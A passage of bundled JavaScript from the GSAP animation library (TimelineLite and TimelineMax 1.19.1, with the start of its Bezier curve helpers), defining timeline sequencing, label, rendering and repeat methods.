                            return TimelineLite.version = "1.19.1", p.constructor = TimelineLite, p.kill()._gc = p._forcingPlayhead = p._hasPause = !1, p.to = function(target, duration, vars, position) {
                                var Engine = vars.repeat && _globals.TweenMax || TweenLite;
                                return duration ? this.add(new Engine(target, duration, vars), position) : this.set(target, vars, position)
                            }, p.from = function(target, duration, vars, position) {
                                return this.add((vars.repeat && _globals.TweenMax || TweenLite).from(target, duration, vars), position)
                            }, p.fromTo = function(target, duration, fromVars, toVars, position) {
                                var Engine = toVars.repeat && _globals.TweenMax || TweenLite;
                                return duration ? this.add(Engine.fromTo(target, duration, fromVars, toVars), position) : this.set(target, toVars, position)
                            }, p.staggerTo = function(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                var copy, i, tl = new TimelineLite({
                                        onComplete: onCompleteAll,
                                        onCompleteParams: onCompleteAllParams,
                                        callbackScope: onCompleteAllScope,
                                        smoothChildTiming: this.smoothChildTiming
                                    }),
                                    cycle = vars.cycle;
                                for ("string" == typeof targets && (targets = TweenLite.selector(targets) || targets), _isSelector(targets = targets || []) && (targets = _slice(targets)), (stagger = stagger || 0) < 0 && ((targets = _slice(targets)).reverse(), stagger *= -1), i = 0; i < targets.length; i++)(copy = _copy(vars)).startAt && (copy.startAt = _copy(copy.startAt), copy.startAt.cycle && _applyCycle(copy.startAt, targets, i)), cycle && (_applyCycle(copy, targets, i), null != copy.duration && (duration = copy.duration, delete copy.duration)), tl.to(targets[i], duration, copy, i * stagger);
                                return this.add(tl, position)
                            }, p.staggerFrom = function(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return vars.immediateRender = 0 != vars.immediateRender, vars.runBackwards = !0, this.staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, p.staggerFromTo = function(targets, duration, fromVars, toVars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, this.staggerTo(targets, duration, toVars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, p.call = function(callback, params, scope, position) {
                                return this.add(TweenLite.delayedCall(0, callback, params, scope), position)
                            }, p.set = function(target, vars, position) {
                                return position = this._parseTimeOrLabel(position, 0, !0), null == vars.immediateRender && (vars.immediateRender = position === this._time && !this._paused), this.add(new TweenLite(target, 0, vars), position)
                            }, TimelineLite.exportRoot = function(vars, ignoreDelayedCalls) {
                                null == (vars = vars || {}).smoothChildTiming && (vars.smoothChildTiming = !0);
                                var tween, next, tl = new TimelineLite(vars),
                                    root = tl._timeline;
                                for (null == ignoreDelayedCalls && (ignoreDelayedCalls = !0), root._remove(tl, !0), tl._startTime = 0, tl._rawPrevTime = tl._time = tl._totalTime = root._time, tween = root._first; tween;) next = tween._next, ignoreDelayedCalls && tween instanceof TweenLite && tween.target === tween.vars.onComplete || tl.add(tween, tween._startTime - tween._delay), tween = next;
                                return root.add(tl, 0), tl
                            }, p.add = function(value, position, align, stagger) {
                                var curTime, l, i, child, tl, beforeRawTime;
                                if ("number" != typeof position && (position = this._parseTimeOrLabel(position, 0, !0, value)), !(value instanceof Animation)) {
                                    if (value instanceof Array || value && value.push && _isArray(value)) {
                                        for (align = align || "normal", stagger = stagger || 0, curTime = position, l = value.length, i = 0; i < l; i++) _isArray(child = value[i]) && (child = new TimelineLite({
                                            tweens: child
                                        })), this.add(child, curTime), "string" != typeof child && "function" != typeof child && ("sequence" === align ? curTime = child._startTime + child.totalDuration() / child._timeScale : "start" === align && (child._startTime -= child.delay())), curTime += stagger;
                                        return this._uncache(!0)
                                    }
                                    if ("string" == typeof value) return this.addLabel(value, position);
                                    if ("function" != typeof value) throw "Cannot add " + value + " into the timeline; it is not a tween, timeline, function, or string.";
                                    value = TweenLite.delayedCall(0, value)
                                }
                                if (SimpleTimeline.prototype.add.call(this, value, position), (this._gc || this._time === this._duration) && !this._paused && this._duration < this.duration())
                                    for (beforeRawTime = (tl = this).rawTime() > value._startTime; tl._timeline;) beforeRawTime && tl._timeline.smoothChildTiming ? tl.totalTime(tl._totalTime, !0) : tl._gc && tl._enabled(!0, !1), tl = tl._timeline;
                                return this
                            }, p.remove = function(value) {
                                if (value instanceof Animation) {
                                    this._remove(value, !1);
                                    var tl = value._timeline = value.vars.useFrames ? Animation._rootFramesTimeline : Animation._rootTimeline;
                                    return value._startTime = (value._paused ? value._pauseTime : tl._time) - (value._reversed ? value.totalDuration() - value._totalTime : value._totalTime) / value._timeScale, this
                                }
                                if (value instanceof Array || value && value.push && _isArray(value)) {
                                    for (var i = value.length; --i > -1;) this.remove(value[i]);
                                    return this
                                }
                                return "string" == typeof value ? this.removeLabel(value) : this.kill(null, value)
                            }, p._remove = function(tween, skipDisable) {
                                return SimpleTimeline.prototype._remove.call(this, tween, skipDisable), this._last ? this._time > this.duration() && (this._time = this._duration, this._totalTime = this._totalDuration) : this._time = this._totalTime = this._duration = this._totalDuration = 0, this
                            }, p.append = function(value, offsetOrLabel) {
                                return this.add(value, this._parseTimeOrLabel(null, offsetOrLabel, !0, value))
                            }, p.insert = p.insertMultiple = function(value, position, align, stagger) {
                                return this.add(value, position || 0, align, stagger)
                            }, p.appendMultiple = function(tweens, offsetOrLabel, align, stagger) {
                                return this.add(tweens, this._parseTimeOrLabel(null, offsetOrLabel, !0, tweens), align, stagger)
                            }, p.addLabel = function(label, position) {
                                return this._labels[label] = this._parseTimeOrLabel(position), this
                            }, p.addPause = function(position, callback, params, scope) {
                                var t = TweenLite.delayedCall(0, _pauseCallback, params, scope || this);
                                return t.vars.onComplete = t.vars.onReverseComplete = callback, t.data = "isPause", this._hasPause = !0, this.add(t, position)
                            }, p.removeLabel = function(label) {
                                return delete this._labels[label], this
                            }, p.getLabelTime = function(label) {
                                return null != this._labels[label] ? this._labels[label] : -1
                            }, p._parseTimeOrLabel = function(timeOrLabel, offsetOrLabel, appendIfAbsent, ignore) {
                                var i;
                                if (ignore instanceof Animation && ignore.timeline === this) this.remove(ignore);
                                else if (ignore && (ignore instanceof Array || ignore.push && _isArray(ignore)))
                                    for (i = ignore.length; --i > -1;) ignore[i] instanceof Animation && ignore[i].timeline === this && this.remove(ignore[i]);
                                if ("string" == typeof offsetOrLabel) return this._parseTimeOrLabel(offsetOrLabel, appendIfAbsent && "number" == typeof timeOrLabel && null == this._labels[offsetOrLabel] ? timeOrLabel - this.duration() : 0, appendIfAbsent);
                                if (offsetOrLabel = offsetOrLabel || 0, "string" != typeof timeOrLabel || !isNaN(timeOrLabel) && null == this._labels[timeOrLabel]) null == timeOrLabel && (timeOrLabel = this.duration());
                                else {
                                    if (-1 === (i = timeOrLabel.indexOf("="))) return null == this._labels[timeOrLabel] ? appendIfAbsent ? this._labels[timeOrLabel] = this.duration() + offsetOrLabel : offsetOrLabel : this._labels[timeOrLabel] + offsetOrLabel;
                                    offsetOrLabel = parseInt(timeOrLabel.charAt(i - 1) + "1", 10) * Number(timeOrLabel.substr(i + 1)), timeOrLabel = i > 1 ? this._parseTimeOrLabel(timeOrLabel.substr(0, i - 1), 0, appendIfAbsent) : this.duration()
                                }
                                return Number(timeOrLabel) + offsetOrLabel
                            }, p.seek = function(position, suppressEvents) {
                                return this.totalTime("number" == typeof position ? position : this._parseTimeOrLabel(position), !1 !== suppressEvents)
                            }, p.stop = function() {
                                return this.paused(!0)
                            }, p.gotoAndPlay = function(position, suppressEvents) {
                                return this.play(position, suppressEvents)
                            }, p.gotoAndStop = function(position, suppressEvents) {
                                return this.pause(position, suppressEvents)
                            }, p.render = function(time, suppressEvents, force) {
                                this._gc && this._enabled(!0, !1);
                                var tween, isComplete, next, callback, internalForce, pauseTween, curTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    prevTime = this._time,
                                    prevStart = this._startTime,
                                    prevTimeScale = this._timeScale,
                                    prevPaused = this._paused;
                                if (time >= totalDur - 1e-7 && time >= 0) this._totalTime = this._time = totalDur, this._reversed || this._hasPausedChild() || (isComplete = !0, callback = "onComplete", internalForce = !!this._timeline.autoRemoveChildren, 0 === this._duration && (time <= 0 && time >= -1e-7 || this._rawPrevTime < 0 || 1e-10 === this._rawPrevTime) && this._rawPrevTime !== time && this._first && (internalForce = !0, this._rawPrevTime > 1e-10 && (callback = "onReverseComplete"))), this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, time = totalDur + 1e-4;
                                else if (time < 1e-7)
                                    if (this._totalTime = this._time = 0, (0 !== prevTime || 0 === this._duration && 1e-10 !== this._rawPrevTime && (this._rawPrevTime > 0 || time < 0 && this._rawPrevTime >= 0)) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (internalForce = isComplete = !0, callback = "onReverseComplete") : this._rawPrevTime >= 0 && this._first && (internalForce = !0), this._rawPrevTime = time;
                                    else {
                                        if (this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, 0 === time && isComplete)
                                            for (tween = this._first; tween && 0 === tween._startTime;) tween._duration || (isComplete = !1), tween = tween._next;
                                        time = 0, this._initted || (internalForce = !0)
                                    }
                                else {
                                    if (this._hasPause && !this._forcingPlayhead && !suppressEvents) {
                                        if (time >= prevTime)
                                            for (tween = this._first; tween && tween._startTime <= time && !pauseTween;) tween._duration || "isPause" !== tween.data || tween.ratio || 0 === tween._startTime && 0 === this._rawPrevTime || (pauseTween = tween), tween = tween._next;
                                        else
                                            for (tween = this._last; tween && tween._startTime >= time && !pauseTween;) tween._duration || "isPause" === tween.data && tween._rawPrevTime > 0 && (pauseTween = tween), tween = tween._prev;
                                        pauseTween && (this._time = time = pauseTween._startTime, this._totalTime = time + this._cycle * (this._totalDuration + this._repeatDelay))
                                    }
                                    this._totalTime = this._time = this._rawPrevTime = time
                                }
                                if (this._time !== prevTime && this._first || force || internalForce || pauseTween) {
                                    if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== prevTime && time > 0 && (this._active = !0), 0 === prevTime && this.vars.onStart && (0 === this._time && this._duration || suppressEvents || this._callback("onStart")), (curTime = this._time) >= prevTime)
                                        for (tween = this._first; tween && (next = tween._next, curTime === this._time && (!this._paused || prevPaused));)(tween._active || tween._startTime <= curTime && !tween._paused && !tween._gc) && (pauseTween === tween && this.pause(), tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next;
                                    else
                                        for (tween = this._last; tween && (next = tween._prev, curTime === this._time && (!this._paused || prevPaused));) {
                                            if (tween._active || tween._startTime <= prevTime && !tween._paused && !tween._gc) {
                                                if (pauseTween === tween) {
                                                    for (pauseTween = tween._prev; pauseTween && pauseTween.endTime() > this._time;) pauseTween.render(pauseTween._reversed ? pauseTween.totalDuration() - (time - pauseTween._startTime) * pauseTween._timeScale : (time - pauseTween._startTime) * pauseTween._timeScale, suppressEvents, force), pauseTween = pauseTween._prev;
                                                    pauseTween = null, this.pause()
                                                }
                                                tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)
                                            }
                                            tween = next
                                        }
                                    this._onUpdate && (suppressEvents || (_lazyTweens.length && _lazyRender(), this._callback("onUpdate"))), callback && (this._gc || prevStart !== this._startTime && prevTimeScale === this._timeScale || (0 === this._time || totalDur >= this.totalDuration()) && (isComplete && (_lazyTweens.length && _lazyRender(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback)))
                                }
                            }, p._hasPausedChild = function() {
                                for (var tween = this._first; tween;) {
                                    if (tween._paused || tween instanceof TimelineLite && tween._hasPausedChild()) return !0;
                                    tween = tween._next
                                }
                                return !1
                            }, p.getChildren = function(nested, tweens, timelines, ignoreBeforeTime) {
                                ignoreBeforeTime = ignoreBeforeTime || -9999999999;
                                for (var a = [], tween = this._first, cnt = 0; tween;) tween._startTime < ignoreBeforeTime || (tween instanceof TweenLite ? !1 !== tweens && (a[cnt++] = tween) : (!1 !== timelines && (a[cnt++] = tween), !1 !== nested && (cnt = (a = a.concat(tween.getChildren(!0, tweens, timelines))).length))), tween = tween._next;
                                return a
                            }, p.getTweensOf = function(target, nested) {
                                var tweens, i, disabled = this._gc,
                                    a = [],
                                    cnt = 0;
                                for (disabled && this._enabled(!0, !0), i = (tweens = TweenLite.getTweensOf(target)).length; --i > -1;)(tweens[i].timeline === this || nested && this._contains(tweens[i])) && (a[cnt++] = tweens[i]);
                                return disabled && this._enabled(!1, !0), a
                            }, p.recent = function() {
                                return this._recent
                            }, p._contains = function(tween) {
                                for (var tl = tween.timeline; tl;) {
                                    if (tl === this) return !0;
                                    tl = tl.timeline
                                }
                                return !1
                            }, p.shiftChildren = function(amount, adjustLabels, ignoreBeforeTime) {
                                ignoreBeforeTime = ignoreBeforeTime || 0;
                                for (var p, tween = this._first, labels = this._labels; tween;) tween._startTime >= ignoreBeforeTime && (tween._startTime += amount), tween = tween._next;
                                if (adjustLabels)
                                    for (p in labels) labels[p] >= ignoreBeforeTime && (labels[p] += amount);
                                return this._uncache(!0)
                            }, p._kill = function(vars, target) {
                                if (!vars && !target) return this._enabled(!1, !1);
                                for (var tweens = target ? this.getTweensOf(target) : this.getChildren(!0, !0, !1), i = tweens.length, changed = !1; --i > -1;) tweens[i]._kill(vars, target) && (changed = !0);
                                return changed
                            }, p.clear = function(labels) {
                                var tweens = this.getChildren(!1, !0, !0),
                                    i = tweens.length;
                                for (this._time = this._totalTime = 0; --i > -1;) tweens[i]._enabled(!1, !1);
                                return !1 !== labels && (this._labels = {}), this._uncache(!0)
                            }, p.invalidate = function() {
                                for (var tween = this._first; tween;) tween.invalidate(), tween = tween._next;
                                return Animation.prototype.invalidate.call(this)
                            }, p._enabled = function(enabled, ignoreTimeline) {
                                if (enabled === this._gc)
                                    for (var tween = this._first; tween;) tween._enabled(enabled, !0), tween = tween._next;
                                return SimpleTimeline.prototype._enabled.call(this, enabled, ignoreTimeline)
                            }, p.totalTime = function(time, suppressEvents, uncapped) {
                                this._forcingPlayhead = !0;
                                var val = Animation.prototype.totalTime.apply(this, arguments);
                                return this._forcingPlayhead = !1, val
                            }, p.duration = function(value) {
                                return arguments.length ? (0 !== this.duration() && 0 !== value && this.timeScale(this._duration / value), this) : (this._dirty && this.totalDuration(), this._duration)
                            }, p.totalDuration = function(value) {
                                if (!arguments.length) {
                                    if (this._dirty) {
                                        for (var prev, end, max = 0, tween = this._last, prevStart = 999999999999; tween;) prev = tween._prev, tween._dirty && tween.totalDuration(), tween._startTime > prevStart && this._sortChildren && !tween._paused ? this.add(tween, tween._startTime - tween._delay) : prevStart = tween._startTime, tween._startTime < 0 && !tween._paused && (max -= tween._startTime, this._timeline.smoothChildTiming && (this._startTime += tween._startTime / this._timeScale), this.shiftChildren(-tween._startTime, !1, -9999999999), prevStart = 0), (end = tween._startTime + tween._totalDuration / tween._timeScale) > max && (max = end), tween = prev;
                                        this._duration = this._totalDuration = max, this._dirty = !1
                                    }
                                    return this._totalDuration
                                }
                                return value && this.totalDuration() ? this.timeScale(this._totalDuration / value) : this
                            }, p.paused = function(value) {
                                if (!value)
                                    for (var tween = this._first, time = this._time; tween;) tween._startTime === time && "isPause" === tween.data && (tween._rawPrevTime = 0), tween = tween._next;
                                return Animation.prototype.paused.apply(this, arguments)
                            }, p.usesFrames = function() {
                                for (var tl = this._timeline; tl._timeline;) tl = tl._timeline;
                                return tl === Animation._rootFramesTimeline
                            }, p.rawTime = function(wrapRepeats) {
                                return wrapRepeats && (this._paused || this._repeat && this.time() > 0 && this.totalProgress() < 1) ? this._totalTime % (this._duration + this._repeatDelay) : this._paused ? this._totalTime : (this._timeline.rawTime(wrapRepeats) - this._startTime) * this._timeScale
                            }, TimelineLite
                        }), !0), _gsScope._gsDefine("TimelineMax", ["TimelineLite", "TweenLite", "easing.Ease"], (function(TimelineLite, TweenLite, Ease) {
                            var TimelineMax = function(vars) {
                                    TimelineLite.call(this, vars), this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._dirty = !0
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _lazyTweens = TweenLiteInternals.lazyTweens,
                                _lazyRender = TweenLiteInternals.lazyRender,
                                _globals = _gsScope._gsDefine.globals,
                                _easeNone = new Ease(null, null, 1, 0),
                                p = TimelineMax.prototype = new TimelineLite;
                            return p.constructor = TimelineMax, p.kill()._gc = !1, TimelineMax.version = "1.19.1", p.invalidate = function() {
                                return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), TimelineLite.prototype.invalidate.call(this)
                            }, p.addCallback = function(callback, position, params, scope) {
                                return this.add(TweenLite.delayedCall(0, callback, params, scope), position)
                            }, p.removeCallback = function(callback, position) {
                                if (callback)
                                    if (null == position) this._kill(null, callback);
                                    else
                                        for (var a = this.getTweensOf(callback, !1), i = a.length, time = this._parseTimeOrLabel(position); --i > -1;) a[i]._startTime === time && a[i]._enabled(!1, !1);
                                return this
                            }, p.removePause = function(position) {
                                return this.removeCallback(TimelineLite._internals.pauseCallback, position)
                            }, p.tweenTo = function(position, vars) {
                                vars = vars || {};
                                var duration, p, t, copy = {
                                        ease: _easeNone,
                                        useFrames: this.usesFrames(),
                                        immediateRender: !1
                                    },
                                    Engine = vars.repeat && _globals.TweenMax || TweenLite;
                                for (p in vars) copy[p] = vars[p];
                                return copy.time = this._parseTimeOrLabel(position), duration = Math.abs(Number(copy.time) - this._time) / this._timeScale || .001, t = new Engine(this, duration, copy), copy.onStart = function() {
                                    t.target.paused(!0), t.vars.time !== t.target.time() && duration === t.duration() && t.duration(Math.abs(t.vars.time - t.target.time()) / t.target._timeScale), vars.onStart && vars.onStart.apply(vars.onStartScope || vars.callbackScope || t, vars.onStartParams || [])
                                }, t
                            }, p.tweenFromTo = function(fromPosition, toPosition, vars) {
                                vars = vars || {}, fromPosition = this._parseTimeOrLabel(fromPosition), vars.startAt = {
                                    onComplete: this.seek,
                                    onCompleteParams: [fromPosition],
                                    callbackScope: this
                                }, vars.immediateRender = !1 !== vars.immediateRender;
                                var t = this.tweenTo(toPosition, vars);
                                return t.duration(Math.abs(t.vars.time - fromPosition) / this._timeScale || .001)
                            }, p.render = function(time, suppressEvents, force) {
                                this._gc && this._enabled(!0, !1);
                                var tween, isComplete, next, callback, internalForce, cycleDuration, pauseTween, curTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    dur = this._duration,
                                    prevTime = this._time,
                                    prevTotalTime = this._totalTime,
                                    prevStart = this._startTime,
                                    prevTimeScale = this._timeScale,
                                    prevRawPrevTime = this._rawPrevTime,
                                    prevPaused = this._paused,
                                    prevCycle = this._cycle;
                                if (time >= totalDur - 1e-7 && time >= 0) this._locked || (this._totalTime = totalDur, this._cycle = this._repeat), this._reversed || this._hasPausedChild() || (isComplete = !0, callback = "onComplete", internalForce = !!this._timeline.autoRemoveChildren, 0 === this._duration && (time <= 0 && time >= -1e-7 || prevRawPrevTime < 0 || 1e-10 === prevRawPrevTime) && prevRawPrevTime !== time && this._first && (internalForce = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete"))), this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, this._yoyo && 0 != (1 & this._cycle) ? this._time = time = 0 : (this._time = dur, time = dur + 1e-4);
                                else if (time < 1e-7)
                                    if (this._locked || (this._totalTime = this._cycle = 0), this._time = 0, (0 !== prevTime || 0 === dur && 1e-10 !== prevRawPrevTime && (prevRawPrevTime > 0 || time < 0 && prevRawPrevTime >= 0) && !this._locked) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (internalForce = isComplete = !0, callback = "onReverseComplete") : prevRawPrevTime >= 0 && this._first && (internalForce = !0), this._rawPrevTime = time;
                                    else {
                                        if (this._rawPrevTime = dur || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, 0 === time && isComplete)
                                            for (tween = this._first; tween && 0 === tween._startTime;) tween._duration || (isComplete = !1), tween = tween._next;
                                        time = 0, this._initted || (internalForce = !0)
                                    }
                                else if (0 === dur && prevRawPrevTime < 0 && (internalForce = !0), this._time = this._rawPrevTime = time, this._locked || (this._totalTime = time, 0 !== this._repeat && (cycleDuration = dur + this._repeatDelay, this._cycle = this._totalTime / cycleDuration >> 0, 0 !== this._cycle && this._cycle === this._totalTime / cycleDuration && prevTotalTime <= time && this._cycle--, this._time = this._totalTime - this._cycle * cycleDuration, this._yoyo && 0 != (1 & this._cycle) && (this._time = dur - this._time), this._time > dur ? (this._time = dur, time = dur + 1e-4) : this._time < 0 ? this._time = time = 0 : time = this._time)), this._hasPause && !this._forcingPlayhead && !suppressEvents && time < dur) {
                                    if ((time = this._time) >= prevTime || this._repeat && prevCycle !== this._cycle)
                                        for (tween = this._first; tween && tween._startTime <= time && !pauseTween;) tween._duration || "isPause" !== tween.data || tween.ratio || 0 === tween._startTime && 0 === this._rawPrevTime || (pauseTween = tween), tween = tween._next;
                                    else
                                        for (tween = this._last; tween && tween._startTime >= time && !pauseTween;) tween._duration || "isPause" === tween.data && tween._rawPrevTime > 0 && (pauseTween = tween), tween = tween._prev;
                                    pauseTween && (this._time = time = pauseTween._startTime, this._totalTime = time + this._cycle * (this._totalDuration + this._repeatDelay))
                                }
                                if (this._cycle !== prevCycle && !this._locked) {
                                    var backwards = this._yoyo && 0 != (1 & prevCycle),
                                        wrap = backwards === (this._yoyo && 0 != (1 & this._cycle)),
                                        recTotalTime = this._totalTime,
                                        recCycle = this._cycle,
                                        recRawPrevTime = this._rawPrevTime,
                                        recTime = this._time;
                                    if (this._totalTime = prevCycle * dur, this._cycle < prevCycle ? backwards = !backwards : this._totalTime += dur, this._time = prevTime, this._rawPrevTime = 0 === dur ? prevRawPrevTime - 1e-4 : prevRawPrevTime, this._cycle = prevCycle, this._locked = !0, prevTime = backwards ? 0 : dur, this.render(prevTime, suppressEvents, 0 === dur), suppressEvents || this._gc || this.vars.onRepeat && (this._cycle = recCycle, this._locked = !1, this._callback("onRepeat")), prevTime !== this._time) return;
                                    if (wrap && (this._cycle = prevCycle, this._locked = !0, prevTime = backwards ? dur + 1e-4 : -1e-4, this.render(prevTime, !0, !1)), this._locked = !1, this._paused && !prevPaused) return;
                                    this._time = recTime, this._totalTime = recTotalTime, this._cycle = recCycle, this._rawPrevTime = recRawPrevTime
                                }
                                if (this._time !== prevTime && this._first || force || internalForce || pauseTween) {
                                    if (this._initted || (this._initted = !0), this._active || !this._paused && this._totalTime !== prevTotalTime && time > 0 && (this._active = !0), 0 === prevTotalTime && this.vars.onStart && (0 === this._totalTime && this._totalDuration || suppressEvents || this._callback("onStart")), (curTime = this._time) >= prevTime)
                                        for (tween = this._first; tween && (next = tween._next, curTime === this._time && (!this._paused || prevPaused));)(tween._active || tween._startTime <= this._time && !tween._paused && !tween._gc) && (pauseTween === tween && this.pause(), tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next;
                                    else
                                        for (tween = this._last; tween && (next = tween._prev, curTime === this._time && (!this._paused || prevPaused));) {
                                            if (tween._active || tween._startTime <= prevTime && !tween._paused && !tween._gc) {
                                                if (pauseTween === tween) {
                                                    for (pauseTween = tween._prev; pauseTween && pauseTween.endTime() > this._time;) pauseTween.render(pauseTween._reversed ? pauseTween.totalDuration() - (time - pauseTween._startTime) * pauseTween._timeScale : (time - pauseTween._startTime) * pauseTween._timeScale, suppressEvents, force), pauseTween = pauseTween._prev;
                                                    pauseTween = null, this.pause()
                                                }
                                                tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)
                                            }
                                            tween = next
                                        }
                                    this._onUpdate && (suppressEvents || (_lazyTweens.length && _lazyRender(), this._callback("onUpdate"))), callback && (this._locked || this._gc || prevStart !== this._startTime && prevTimeScale === this._timeScale || (0 === this._time || totalDur >= this.totalDuration()) && (isComplete && (_lazyTweens.length && _lazyRender(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback)))
                                } else prevTotalTime !== this._totalTime && this._onUpdate && (suppressEvents || this._callback("onUpdate"))
                            }, p.getActive = function(nested, tweens, timelines) {
                                null == nested && (nested = !0), null == tweens && (tweens = !0), null == timelines && (timelines = !1);
                                var i, tween, a = [],
                                    all = this.getChildren(nested, tweens, timelines),
                                    cnt = 0,
                                    l = all.length;
                                for (i = 0; i < l; i++)(tween = all[i]).isActive() && (a[cnt++] = tween);
                                return a
                            }, p.getLabelAfter = function(time) {
                                time || 0 !== time && (time = this._time);
                                var i, labels = this.getLabelsArray(),
                                    l = labels.length;
                                for (i = 0; i < l; i++)
                                    if (labels[i].time > time) return labels[i].name;
                                return null
                            }, p.getLabelBefore = function(time) {
                                null == time && (time = this._time);
                                for (var labels = this.getLabelsArray(), i = labels.length; --i > -1;)
                                    if (labels[i].time < time) return labels[i].name;
                                return null
                            }, p.getLabelsArray = function() {
                                var p, a = [],
                                    cnt = 0;
                                for (p in this._labels) a[cnt++] = {
                                    time: this._labels[p],
                                    name: p
                                };
                                return a.sort((function(a, b) {
                                    return a.time - b.time
                                })), a
                            }, p.invalidate = function() {
                                return this._locked = !1, TimelineLite.prototype.invalidate.call(this)
                            }, p.progress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - value : value) + this._cycle * (this._duration + this._repeatDelay), suppressEvents) : this._time / this.duration()
                            }, p.totalProgress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this._totalTime / this.totalDuration()
                            }, p.totalDuration = function(value) {
                                return arguments.length ? -1 !== this._repeat && value ? this.timeScale(this.totalDuration() / value) : this : (this._dirty && (TimelineLite.prototype.totalDuration.call(this), this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat), this._totalDuration)
                            }, p.time = function(value, suppressEvents) {
                                return arguments.length ? (this._dirty && this.totalDuration(), value > this._duration && (value = this._duration), this._yoyo && 0 != (1 & this._cycle) ? value = this._duration - value + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (value += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(value, suppressEvents)) : this._time
                            }, p.repeat = function(value) {
                                return arguments.length ? (this._repeat = value, this._uncache(!0)) : this._repeat
                            }, p.repeatDelay = function(value) {
                                return arguments.length ? (this._repeatDelay = value, this._uncache(!0)) : this._repeatDelay
                            }, p.yoyo = function(value) {
                                return arguments.length ? (this._yoyo = value, this) : this._yoyo
                            }, p.currentLabel = function(value) {
                                return arguments.length ? this.seek(value, !0) : this.getLabelBefore(this._time + 1e-8)
                            }, TimelineMax
                        }), !0), _RAD2DEG = 180 / Math.PI, _r1 = [], _r2 = [], _r3 = [], _corProps = {}, _globals = _gsScope._gsDefine.globals, Segment = function(a, b, c, d) {
                            c === d && (c = d - (d - b) / 1e6), a === b && (b = a + (c - a) / 1e6), this.a = a, this.b = b, this.c = c, this.d = d, this.da = d - a, this.ca = c - a, this.ba = b - a
                        }, cubicToQuadratic = function(a, b, c, d) {
                            var q1 = {
                                    a: a
                                },
                                q2 = {},
                                q3 = {},
                                q4 = {
                                    c: d
                                },
                                mab = (a + b) / 2,
                                mbc = (b + c) / 2,
                                mcd = (c + d) / 2,
                                mabc = (mab + mbc) / 2,
                                mbcd = (mbc + mcd) / 2,
                                m8 = (mbcd - mabc) / 8;
                            return q1.b = mab + (a - mab) / 4, q2.b = mabc + m8, q1.c = q2.a = (q1.b + q2.b) / 2, q2.c = q3.a = (mabc + mbcd) / 2, q3.b = mbcd - m8, q4.b = mcd + (d - mcd) / 4, q3.c = q4.a = (q3.b + q4.b) / 2, [q1, q2, q3, q4]
                        }, _calculateControlPoints = function(a, curviness, quad, basic, correlate) {
                            var i, p1, p2, p3, seg, m1, m2, mm, cp2, qb, r1, r2, tl, l = a.length - 1,
                                ii = 0,
                                cp1 = a[0].a;
